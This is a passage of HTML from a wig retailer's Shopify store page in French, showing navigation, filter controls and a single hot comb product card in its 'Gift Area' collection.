                                    </a></li><li class="list-menu__item"><a
                                      href="/fr/collections/double-drawn-hair"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      Double Drawn Hair
                                    </a></li></ul>
<div class="drawer-nav__view-all">
                              <a href="/fr/collections/virgin-hair-bundles" class="c-btn c-btn--hollow c-btn--full">Voir HAIR BUNDLES</a>
                            </div></div>
                      </div>
                    </details></li></ul>
          </nav>
        </drawer-menu><div class="mobile-draw__footer mobile-footer"><div class="mobile-footer__contact">
            
              <p class="mobile-footer__text">
                <a href="tel:17322270859" class="mobile-footer__text-link">
                  <span class="mobile-draw__icon"><span
    class="icon icon--theme icon--phone "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><rect x="12" y="4.5" width="24" height="39" rx="4.875" vector-effect="non-scaling-stroke" />
          <path fill-rule="evenodd" clip-rule="evenodd" d="M20 37.3318C20 36.5963 20.4884 36 21.0909 36H26.9091C27.5116 36 28 36.5963 28 37.3318C28 38.0673 27.5116 38.6636 26.9091 38.6636H21.0909C20.4884 38.6636 20 38.0673 20 37.3318Z" class="fill" /></svg>
  </span></span>&nbsp; +86
                  17322270859
                </a>
              </p>
            
            
              <p class="mobile-footer__text">
                <a href="mailto:sales5@bequeenwig.com" class="mobile-footer__text-link">
                  <span class="mobile-draw__icon"><span
    class="icon icon--theme icon--email "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M31.357 23.4876C31.357 27.2668 28.2933 30.3305 24.5141 30.3305C20.7349 30.3305 17.6712 27.2668 17.6712 23.4876C17.6712 19.7084 20.7349 16.6447 24.5141 16.6447C28.2933 16.6447 31.357 19.7084 31.357 23.4876ZM31.357 23.4876L31.3562 25.0077C31.3562 26.4192 31.9169 27.7729 32.9149 28.7709C33.913 29.769 35.2666 30.3297 36.6781 30.3297C38.0895 30.3297 39.4432 29.769 40.4412 28.7709C41.4393 27.7729 42 26.4192 42 25.0077V23.4872C41.9971 19.5773 40.685 15.781 38.2729 12.7038C35.8608 9.62668 32.4877 7.44592 28.6916 6.50942C24.8956 5.57292 20.8952 5.93463 17.3287 7.53685C13.7622 9.13908 10.835 11.8895 9.01395 15.3494C7.19294 18.8094 6.58305 22.7795 7.28156 26.6264C7.98008 30.4734 9.94676 33.9757 12.8679 36.5745C15.789 39.1734 19.4963 40.7192 23.3985 40.9653C27.3006 41.2114 31.1727 40.1437 34.3973 37.9324" vector-effect="non-scaling-stroke" stroke-linecap="round" stroke-linejoin="round"/></svg>
  </span></span>&nbsp;sales5@bequeenwig.com
                </a>
              </p>
            
          </div>

<ul class="social-links"><li class="social-links__item">
      <a href="https://www.facebook.com/BeQueenWig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--facebook ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>facebook</title><path d="M28.512 9.024H36V0H28.512C27.072 0 25.712 0.288 24.432 0.864C23.152 1.376 22.032 2.112 21.072 3.072C20.112 4.032 19.376 5.152 18.864 6.432C18.288 7.712 18 9.072 18 10.512V15.024H12V24H18V48H27.024V24H34.512L36 15.024H27.024V10.512C27.024 10.096 27.168 9.744 27.456 9.456C27.744 9.168 28.096 9.024 28.512 9.024Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.instagram.com/bequeenwig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--instagram ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>instagram</title><path d="M24 4.656C27.232 4.656 29.328 4.672 30.288 4.704C31.28 4.704 32.416 4.736 33.696 4.8C34.848 4.86398 35.776 4.992 36.48 5.184C37.152 5.34398 37.712 5.50401 38.16 5.664C38.736 5.88801 39.232 6.12801 39.648 6.384C40.064 6.672 40.496 7.02398 40.944 7.44C41.328 7.85601 41.664 8.27198 41.952 8.688C42.24 9.13598 42.496 9.648 42.72 10.224C42.88 10.608 43.04 11.152 43.2 11.856C43.36 12.528 43.472 13.456 43.536 14.64C43.568 15.888 43.6 17.024 43.632 18.048C43.664 19.04 43.68 21.152 43.68 24.384C43.68 27.552 43.664 29.632 43.632 30.624C43.6 31.648 43.568 32.784 43.536 34.032C43.472 35.216 43.36 36.144 43.2 36.816C43.04 37.52 42.88 38.064 42.72 38.448C42.496 39.024 42.24 39.536 41.952 39.984C41.664 40.4 41.328 40.816 40.944 41.232C40.496 41.68 40.064 42.048 39.648 42.336C39.232 42.592 38.736 42.832 38.16 43.056C37.712 43.216 37.152 43.376 36.48 43.536C35.776 43.728 34.848 43.84 33.696 43.872C32.416 43.936 31.28 43.968 30.288 43.968C29.328 44 27.232 44.016 24 44.016C20.8 44.016 18.704 44 17.712 43.968C16.72 43.968 15.584 43.936 14.304 43.872C13.152 43.84 12.224 43.728 11.52 43.536C10.848 43.376 10.288 43.216 9.84 43.056C9.29602 42.832 8.81602 42.592 8.4 42.336C7.95202 42.048 7.52002 41.68 7.104 41.232C6.68798 40.816 6.336 40.4 6.048 39.984C5.76 39.536 5.50402 39.04 5.28 38.496C5.12002 38.08 4.95998 37.52 4.8 36.816C4.64 36.144 4.544 35.232 4.512 34.08C4.448 32.8 4.4 31.648 4.368 30.624C4.368 29.632 4.368 27.552 4.368 24.384C4.368 21.152 4.368 19.04 4.368 18.048C4.4 17.024 4.448 15.888 4.512 14.64C4.544 13.488 4.64 12.576 4.8 11.904C4.95998 11.2 5.12002 10.64 5.28 10.224C5.50402 9.648 5.76 9.15201 6.048 8.736C6.336 8.31998 6.672 7.88798 7.056 7.44C7.50398 7.02398 7.93598 6.672 8.352 6.384C8.79998 6.12801 9.29602 5.88801 9.84 5.664C10.288 5.50401 10.848 5.34398 11.52 5.184C12.224 4.992 13.152 4.86398 14.304 4.8C15.584 4.736 16.72 4.704 17.712 4.704C18.672 4.672 20.768 4.656 24 4.656ZM24 0.335999C20.736 0.335999 18.592 0.351998 17.568 0.383999C16.544 0.383999 15.392 0.415999 14.112 0.479998C12.832 0.543996 11.728 0.671998 10.8 0.863998C9.87202 1.056 9.03998 1.312 8.304 1.632C7.47202 1.952 6.72 2.32 6.048 2.736C5.34398 3.184 4.672 3.728 4.032 4.368C3.36 5.04 2.816 5.712 2.4 6.384C1.952 7.08801 1.568 7.83998 1.248 8.64C0.96 9.408 0.72 10.256 0.528 11.184C0.336 12.08 0.208 13.168 0.144 14.448C0.0800002 15.728 0.032 16.896 0 17.952C0 18.976 0 21.12 0 24.384C0 27.616 0 29.744 0 30.768C0.032 31.824 0.0800002 32.992 0.144 34.272C0.208 35.552 0.336 36.64 0.528 37.536C0.72 38.464 0.96 39.312 1.248 40.08C1.568 40.88 1.952 41.632 2.4 42.336C2.816 43.008 3.36 43.68 4.032 44.352C4.672 44.992 5.34398 45.536 6.048 45.984C6.72 46.4 7.47202 46.768 8.304 47.088C9.03998 47.376 9.87202 47.616 10.8 47.808C11.728 48.0322 12.832 48.1762 14.112 48.24C15.392 48.3038 16.544 48.336 17.568 48.336C18.592 48.3682 20.736 48.384 24 48.384C27.264 48.384 29.408 48.3682 30.432 48.336C31.456 48.336 32.608 48.3038 33.888 48.24C35.168 48.1762 36.272 48.0322 37.2 47.808C38.128 47.616 38.96 47.376 39.696 47.088C40.496 46.768 41.232 46.4 41.904 45.984C42.608 45.536 43.296 44.992 43.968 44.352C44.64 43.68 45.184 43.008 45.6 42.336C46.048 41.632 46.432 40.88 46.752 40.08C47.008 39.312 47.248 38.464 47.472 37.536C47.664 36.64 47.776 35.552 47.808 34.272C47.872 32.992 47.92 31.824 47.952 30.768C47.952 29.744 47.952 27.616 47.952 24.384C47.952 21.12 47.952 18.976 47.952 17.952C47.92 16.896 47.872 15.728 47.808 14.448C47.776 13.168 47.664 12.08 47.472 11.184C47.248 10.256 47.008 9.408 46.752 8.64C46.432 7.872 46.048 7.13601 45.6 6.432C45.184 5.72798 44.64 5.04 43.968 4.368C43.328 3.728 42.656 3.184 41.952 2.736C41.28 2.32 40.528 1.952 39.696 1.632C38.96 1.344 38.128 1.104 37.2 0.911998C36.272 0.687996 35.168 0.543996 33.888 0.479998C32.608 0.415999 31.456 0.383999 30.432 0.383999C29.408 0.351998 27.264 0.335999 24 0.335999ZM24 12.048C22.304 12.048 20.704 12.368 19.2 13.008C17.728 13.648 16.416 14.528 15.264 15.648C14.144 16.768 13.28 18.08 12.672 19.584C12 21.088 11.664 22.688 11.664 24.384C11.664 26.048 12 27.632 12.672 29.136C13.28 30.64 14.144 31.952 15.264 33.072C16.416 34.192 17.728 35.072 19.2 35.712C20.704 36.352 22.304 36.672 24 36.672C25.696 36.672 27.296 36.352 28.8 35.712C30.272 35.072 31.584 34.192 32.736 33.072C33.856 31.952 34.72 30.64 35.328 29.136C36 27.632 36.336 26.048 36.336 24.384C36.336 22.688 36 21.088 35.328 19.584C34.72 18.08 33.856 16.768 32.736 15.648C31.584 14.528 30.272 13.648 28.8 13.008C27.296 12.368 25.696 12.048 24 12.048ZM24 32.352C21.792 32.352 19.904 31.584 18.336 30.048C16.768 28.48 15.984 26.592 15.984 24.384C15.984 22.144 16.768 20.24 18.336 18.672C19.904 17.136 21.792 16.368 24 16.368C26.208 16.368 28.096 17.136 29.664 18.672C31.232 20.24 32.016 22.144 32.016 24.384C32.016 26.592 31.232 28.48 29.664 30.048C28.096 31.584 26.208 32.352 24 32.352ZM39.696 11.568C39.696 12.336 39.424 13.008 38.88 13.584C38.304 14.128 37.616 14.4 36.816 14.4C36.016 14.4 35.344 14.128 34.8 13.584C34.224 13.008 33.936 12.336 33.936 11.568C33.936 10.768 34.224 10.08 34.8 9.504C35.344 8.928 36.016 8.64 36.816 8.64C37.616 8.64 38.304 8.928 38.88 9.504C39.424 10.08 39.696 10.768 39.696 11.568Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.youtube.com/@bequeenwig" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--youtube ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>youtube</title><path d="M47.52 14.4C47.52 14.4 47.376 13.792 47.088 12.576C46.832 11.36 46.336 10.384 45.6 9.648C44.704 8.688 43.792 8.128 42.864 7.968C41.936 7.776 41.248 7.648 40.8 7.584C39.136 7.456 37.312 7.36 35.328 7.296C33.376 7.232 31.568 7.184 29.904 7.152C28.208 7.12 26.8 7.104 25.68 7.104C24.56 7.104 24 7.104 24 7.104C24 7.104 23.44 7.104 22.32 7.104C21.2 7.104 19.792 7.12 18.096 7.152C16.432 7.184 14.624 7.232 12.672 7.296C10.688 7.36 8.864 7.456 7.2 7.584C6.752 7.648 6.064 7.776 5.136 7.968C4.208 8.128 3.296 8.688 2.4 9.648C1.664 10.384 1.168 11.36 0.912 12.576C0.624 13.792 0.48 14.4 0.48 14.4C0.48 14.4 0.4 15.216 0.24 16.848C0.08 18.448 0 20.224 0 22.176V25.824C0 27.776 0.08 29.552 0.24 31.152C0.4 32.752 0.48 33.552 0.48 33.552C0.48 33.552 0.624 34.176 0.912 35.424C1.168 36.64 1.664 37.616 2.4 38.352C3.296 39.312 4.272 39.872 5.328 40.032C6.384 40.192 7.168 40.32 7.68 40.416C8.64 40.512 10.032 40.592 11.856 40.656C13.68 40.72 15.488 40.768 17.28 40.8C19.072 40.832 20.64 40.864 21.984 40.896C23.328 40.896 24 40.896 24 40.896C24 40.896 24.56 40.896 25.68 40.896C26.8 40.896 28.208 40.864 29.904 40.8C31.568 40.768 33.376 40.72 35.328 40.656C37.312 40.592 39.152 40.496 40.848 40.368C41.296 40.336 41.984 40.224 42.912 40.032C43.808 39.872 44.704 39.312 45.6 38.352C46.336 37.616 46.832 36.64 47.088 35.424C47.376 34.176 47.52 33.552 47.52 33.552C47.52 33.552 47.6 32.752 47.76 31.152C47.92 29.552 48 27.776 48 25.824V22.176C48 20.224 47.92 18.448 47.76 16.848C47.6 15.216 47.52 14.4 47.52 14.4ZM19.008 30.24V16.752L32.016 23.472L19.008 30.24Z" /></svg>
  </span></a>
    </li></ul>

      </div>

      
        
          <div class="mobile-draw__account">
            <a href="/fr/account/login" class="mobile-header__link"
              ><span class="mobile-draw__icon"><span
    class="icon icon--theme icon--user "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 26.4906C16.5805 26.4906 9.59825 28.4654 3.5 31.944V43.4906H44.5V31.944C38.4018 28.4654 31.4195 26.4906 24 26.4906Z" vector-effect="non-scaling-stroke" />
          <path d="M24 23C29.5228 23 34 18.5228 34 13C34 7.47715 29.5228 3 24 3C18.4772 3 14 7.47715 14 13C14 18.5228 18.4772 23 24 23Z" vector-effect="non-scaling-stroke" /></svg>
  </span></span>&nbsp;Se connecter</a>
          </div>
        
      
</div>
  </div>
</modal-dialog>


</div>
<!-- END sections: header-group -->

      <!-- BEGIN sections: popup-group -->

<!-- END sections: popup-group -->

      <div class="main" id="main">
        <div id="shopify-section-template--23804504736037__banner" class="shopify-section js-section__collection-banner">

  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-collection.css?v=89501791167685517081737531231" rel="stylesheet" type="text/css" media="all" />

<section
  class="section section--mb-0 section--template--23804504736037__banner section--full"
  data-section-id="template--23804504736037__banner"
  data-section-type="collection-template"
>
  <div
    class="collection js-collection-banner collection--no-img collection--overlap"
    data-collection-has-image="false"
  >
    <div class="collection__header">
      
      <div class="container container--p-0">
        <div class="collection__header-info collection__header-info--left">
          <div class="section__title collection__header-info__title js-animate-single" data-animation-displacement="5">
            <h1 class="section__title-text collection__header-info__title-text">
              Gift Area
            </h1>
          </div>
          
        </div>
      </div>
    </div>
  </div>
</section>


  <script>
    document.querySelector('.js-header').setAttribute('data-transparent-header', false);
  </script>



</div><div id="shopify-section-template--23804504736037__product-grid" class="shopify-section js-section__collection">

  
    <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-collection.css?v=89501791167685517081737531231" rel="stylesheet" type="text/css" media="all" />
  
  <section
    class="section section--template--23804504736037__product-grid"
    data-section-id="template--23804504736037__product-grid"
    data-section-type="collection-template"
  >
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/filters-dialog.js?v=63753010617493466331733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/dynamic-product-search.js?v=170508130573113973211733899626" type="module"></script>
    <dynamic-product-search
      class="
        collection
        
            collection--sidebar-drawer
        
        
        
      "
      data-section="template--23804504736037__product-grid"
      data-url="/fr/collections/gift-area"
      data-quick-shop-dynamic-checkout="true"
      data-page-title="Gift Area
&ndash; BeQueen Wig"
    ><div class="container container--default js-main-content">
        <div class="collection-main js-results-container" id="collection-main">
          

          <div class="collection-main__actions u-flex u-flex--start u-flex--middle">
            
            
              <div class="collection-main__filter">
                <button
                  class="
                    collection-main__filter-btn
                    u-flex
                    u-flex--middle
                  "
                  data-a11y-dialog-show="filters"
                >
                  <span
    class="icon icon--theme icon--filter "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M4 33H28M28 33C28 35.7614 30.2386 38 33 38C35.7614 38 38 35.7614 38 33M28 33C28 30.2386 30.2386 28 33 28C35.7614 28 38 30.2386 38 33M44 33H38M4 15H10M10 15C10 17.7614 12.2386 20 15 20C17.7614 20 20 17.7614 20 15M10 15C10 12.2386 12.2386 10 15 10C17.7614 10 20 12.2386 20 15M20 15H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
Filtrer et trier
</button>
              </div>
            
            

            

            
              <div class="collection-main__count js-results-total">
                <p class="collection-main__count-text">
                  
                    1
                    produits
                  
                </p>
              </div>
            
          </div>

          <div class="collection-products collection-products--sort-enabled">
            
<div
              class="collection__filters-active js-active-filters js-animate-single"
              data-animation-displacement="0"
              data-animation-delay="0.05"
            >
              <div class="collection__filters-active__wrapper">
                <a
                  class="collection__filters-active__filter collection__filters-active__filter--clear js-filter-trigger"
                  href="/fr/collections/gift-area"
                >
                  Tout effacer
                </a>
</div>
            </div>

            
            
              <div class="o-layout">
                <div class="o-layout__item u-1/1">
                  

                  <filters-dialog
                    class="
                        modal
                        modal--filters
                      "
                      aria-hidden="true"
                    style="--background-color: #ffffff;"
                    id="filters"
                    aria-labelledby="filters-title"
                  >
                    <div class="modal__overlay" data-a11y-dialog-hide></div>

                    <aside
                      class="
                        modal__wrapper
                        collection-sidebar
                        collection-sidebar--desktop-drawer
                        collection-sidebar--dark
                      "
                      role="document"
                    >
                      <div class="collection-sidebar__header">
                        <h3 id="filters-title" class="collection-sidebar__main-title">Filtrer et trier
</h3>

                        <button
                          title="Fermer (esc)"
                          type="button"
                          class="modal__close"
                          aria-label="Fermer (esc)"
                          data-a11y-dialog-hide
                        >
                          <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
                        </button>
                      </div>

                      <div class="collection-sidebar__wrapper js-filters">

                        
                          
                            <div class="collection-sidebar__section collection-sidebar__section--filter collection-sidebar__filter">
                              <form
                                class="collection-sidebar__filter-form js-filters-form"
                                data-submit-on-change="true"
                              >
                                
                                
                                  <div class="collection-sidebar__filter__sort ">
                                    <div class="selector-wrapper collection-sidebar__filter__sort__selector">
                                      <label class="collection-filters__label" for="SortBy">Trier par</label><select
                                        name="sort_by"
                                        class="select__select collection-filters__sort js-collection-sort"
                                        id="SortBy"
                                      ><option
                                            value="manual"
                                            
                                          >En vedette</option><option
                                            value="best-selling"
                                            
                                              selected="selected"
                                            
                                          >Meilleurs vendeurs</option><option
                                            value="title-ascending"
                                            
                                          >A-Z</option><option
                                            value="title-descending"
                                            
                                          >Z-A</option><option
                                            value="price-ascending"
                                            
                                          >Prix: faible à élevé</option><option
                                            value="price-descending"
                                            
                                          >Prix: élevé à faible</option><option
                                            value="created-ascending"
                                            
                                          >Date: ancien à récent</option><option
                                            value="created-descending"
                                            
                                          >Date: récent à ancien</option></select>

                                      <noscript>
                                        <input
                                          type="submit"
                                          class="c-btn c-btn--primary"
                                          value="Trier"
                                        >
                                      </noscript><span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></div>
                                  </div>
                                

                                <accordion-group><details
                                          
                                            open
                                          
                                          id="template--23804504736037__product-grid-filter-1"
                                          class="collection-sidebar__filter-group"
                                        >
                                          <summary class="collection-sidebar__filter-trigger">
                                            <span>Disponibilité</span>
                                            <summary-icon>
                                              <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
                                            </summary-icon>
                                          </summary>

                                          <details-content class="collection-sidebar__filter__accordion">
                                            <ul class="collection-sidebar__items o-list-bare">

<li class="collection-sidebar__item">
  <input
    type="checkbox"
    name="filter.v.availability"
    value="1"
    class="collection-sidebar__filter__input"
    id="Filter-Disponibilité-1"
    
    
  >
  <label for="Filter-Disponibilité-1" class="collection-sidebar__link js-filter-label">
    <span class="collection-sidebar__link__box">
        <span
    class="icon icon--theme icon--check "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M4.5 23.9999L17.5 36.9999L43.5 10.9999" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </span>En stock
    
      <span class="collection-sidebar__link__count">1</span>
    
  </label>
</li>



<li class="collection-sidebar__item collection-sidebar__item--disabled">
  <input
    type="checkbox"
    name="filter.v.availability"
    value="0"
    class="collection-sidebar__filter__input"
    id="Filter-Disponibilité-2"
    
    
      disabled
    
  >
  <label for="Filter-Disponibilité-2" class="collection-sidebar__link js-filter-label">
    <span class="collection-sidebar__link__box">
        <span
    class="icon icon--theme icon--check "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M4.5 23.9999L17.5 36.9999L43.5 10.9999" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </span>En rupture de stock
    
      <span class="collection-sidebar__link__count">0</span>
    
  </label>
</li>

</ul>
                                          </details-content>
                                        </details><details
                                          
                                            open
                                          
                                          id="template--23804504736037__product-grid-filter-2"
                                          class="collection-sidebar__filter-group collection-sidebar__filter-group--price"
                                        >
                                          <summary class="collection-sidebar__filter-trigger">
                                            <span>Prix</span>
                                            <summary-icon>
                                              <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
                                            </summary-icon>
                                          </summary>

                                          <details-content class="collection-sidebar__filter__accordion">
                                            <div class="collection-sidebar__items">
                                              <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/price-range.js?v=13769849558397668401733899627" type="module"></script>
                                              <price-range class="price-range"><div class="collection-sidebar__filter-price">
                                                  <div class="collection-sidebar__filter-price__item collection-sidebar__filter-price__item--from">
                                                    <span class="collection-sidebar__filter-price__currency">$</span>

                                                    <input
                                                      name="filter.v.price.gte"
                                                      id="Filter-Prix-min-2"
                                                      class="collection-sidebar__filter-price__input price-range__number"
                                                      
                                                      type="number"
                                                      inputmode="numeric"
                                                      placeholder="0"
                                                      min="0"
                                                      max="30"
                                                    >
                                                    <label
                                                      for="Filter-Prix-min-2"
                                                      class="collection-sidebar__filter-price__label"
                                                    >De</label>
                                                  </div>

                                                  <div class="collection-sidebar__filter-price__item collection-sidebar__filter-price__item--separator">
                                                    -
                                                  </div>

                                                  <div class="collection-sidebar__filter-price__item collection-sidebar__filter-price__item--to">
                                                    <span class="collection-sidebar__filter-price__currency">$</span>
                                                    <input
                                                      name="filter.v.price.lte"
                                                      id="Filter-Prix-max-2"
                                                      class="collection-sidebar__filter-price__input price-range__number"
                                                      
                                                      type="number"
                                                      inputmode="numeric"
                                                      placeholder="30"
                                                      min="0"
                                                      max="30"
                                                    >

                                                    <label
                                                      for="Filter-Prix-max-2"
                                                      class="collection-sidebar__filter-price__label"
                                                    >A</label>
                                                  </div>
                                                </div>

                                                <div class="price-range__group">
                                                  <div class="price-range__track">
                                                    <label class="u-hidden-visually" for="Filter-Price-Track-1"
                                                      >Price range mininum</label
                                                    >
                                                    <input
                                                      class="price-range__input"value="0"min="0"
                                                      max="30"
                                                      type="range"
                                                      tabindex="-1"
                                                      id="Filter-Price-Track-1"
                                                    >
                                                    <label class="u-hidden-visually" for="Filter-Price-Track-2"
                                                      >Price range maximum</label
                                                    >
                                                    <input
                                                      class="price-range__input"value="30"min="0"
                                                      max="30"
                                                      type="range"
                                                      tabindex="-1"
                                                      id="Filter-Price-Track-2"
                                                    >
                                                  </div>
                                                </div>
                                              </price-range>
                                            </div>
                                          </details-content>
                                        </details></accordion-group>
                                <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/accordion-group.js?v=49626564461891519601733899625" type="module"></script>

                                <noscript>
                                  <input
                                    type="submit"
                                    class="collection-sidebar__filter-submit c-btn c-btn--primary"
                                    value="Appliquer"
                                  >
                                </noscript>
                              </form>
                            </div>
                          
                          
                        
                      </div>
                      <div class="collection-sidebar__draw-actions js-actions"><button
                          type="button"
                          data-url="/fr/collections/gift-area"
                          class="c-btn c-btn--hollow c-btn--full js-filter-trigger"
                          
                            disabled
                          
                        >
                          Tout effacer
                        </button>

                        <button
                          type="button"
                          class="c-btn c-btn--primary c-btn--no-border c-btn--full"
                          data-a11y-dialog-hide
                        >
                          Voir (1)
                        </button>
                      </div>
                    </aside>
                  </filters-dialog>
                </div>

                <div
                  class="o-layout__item u-1/1"
                >
            
            
<div
              class="
                collection__cards
                o-layout
                
                o-layout--small@tab-down
                js-results
                js-animate-sequence
              "
              data-animation-selector=".product-card > .product-card-top, .product-card > .product-card__details"
              
                data-animation-interval="0.025"
              
            >
<div class="o-layout__item u-1/2 u-1/2@phab u-1/3@tab">
                  
<product-card
  
    rendered
    data-product-id="8034811183397"
  
  class="product-card js-product js-product-card product-card--fit product-card--crop product-card--left product-card--trigger-button product-card--hover product-card--left"
  image-container-ratio="1:1"
  image-hover="disabled"
  
    image-fit
  
  
    section-id="template--23804504736037__product-grid"
  
  
    quick-shop-trigger="button"
  
  
  
>
  

  <div class="product-card-top">
    <div
      class="
        o-ratio
        o-ratio--1:1
      "
      
    >

     
       <div class='blockImg'><img src='https://cdn.shopify.com/s/files/1/2573/3512/files/1_09aedf14-8d57-496d-9540-0cda3ba882b0.png?v=1767575458' width="100%" height="auto"></div>
      
  
      
      <div class="o-ratio__content">
        <a
          product-card-link
          href="/fr/collections/gift-area/products/bequeen-hot-comb-quick-heated-hair-stralghtener"
          class="product-card__link product-card__link--full-opacity"
          tabindex="-1"
          aria-label="BEQUEEN Hot Comb Quick Heated Hair Stralghtener"
        >
          <div
            class="
              product-card__media
              
                
              
            "
          ><product-card-spinner
  class="theme-spinner product-card__spinner"
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</product-card-spinner>




<image-skeleton
  
    style="--color: rgba(38, 38, 38, 0.05);"
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: BeQueenWig BEQUEEN Hot Comb Quick Heated Hair Stralghtener</span>
  <svg
    id="visual"
    viewBox="0 0 300 300"
    width="300"
    height="300"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="300" height="300"></rect>
  </svg>
</image-skeleton>

<img src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-hot-comb-quick-heated-hair-stralghtener-40060423340325.jpg?v=1722450421&amp;width=300" alt="BeQueenWig BEQUEEN Hot Comb Quick Heated Hair Stralghtener" width="300" height="300" loading="eager" class="product-card__img js-product-card-image" fetchpriority="auto" sizes="(min-width: 981px) calc((80vw - 150px) / 3), (min-width: 768px) calc((100vw - 96px) / 3), (min-width: 561px) calc((100vw - 66px) / 2), calc(50vw - 54px)" srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-hot-comb-quick-heated-hair-stralghtener-40060423340325.jpg?v=1722450421&amp;width=180 180w 180h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-hot-comb-quick-heated-hair-stralghtener-40060423340325.jpg?v=1722450421&amp;width=360 360w 360h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-hot-comb-quick-heated-hair-stralghtener-40060423340325.jpg?v=1722450421&amp;width=540 540w 540h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-hot-comb-quick-heated-hair-stralghtener-40060423340325.jpg?v=1722450421&amp;width=720 720w 720h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-hot-comb-quick-heated-hair-stralghtener-40060423340325.jpg?v=1722450421&amp;width=900 900w 900h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-hot-comb-quick-heated-hair-stralghtener-40060423340325.jpg?v=1722450421 960w 960h">

          </div>
        </a>
      </div>
    </div>
  

      <product-card-button class="product-card-btn"><product-form
              
                notify-on-add
              
            >
              <form method="post" action="/fr/cart/add" id="product_form_8034811183397" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                <input type="hidden" name="id" value="44171595612453">
                <button
                  type="submit"
                  name="add"                               
                  class="c-btn c-btn--full c-btn--primary c-btn--small@mobile product-card-btn__btn"
                  aria-hidden="true"
                  tabindex="-1"
                >
                  <staged-action class="staged-action">
                    <staged-action-text class="staged-action__text">
                      Ajouter au panier
                    </staged-action-text>
                    <staged-action-tick class="staged-action__tick">
                      <span
    class="icon icon--theme icon--check "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M4.5 23.9999L17.5 36.9999L43.5 10.9999" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
                    </staged-action-tick>
                    <staged-action-spinner class="staged-action__spinner">
                      <div
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</div>

                    </staged-action-spinner>
                  </staged-action>
                </button>
              <input type="hidden" name="product-id" value="8034811183397" /><input type="hidden" name="section-id" value="template--23804504736037__product-grid" /></form>
            </product-form></product-card-button>  
  </div>
  <div class="product-card__details">
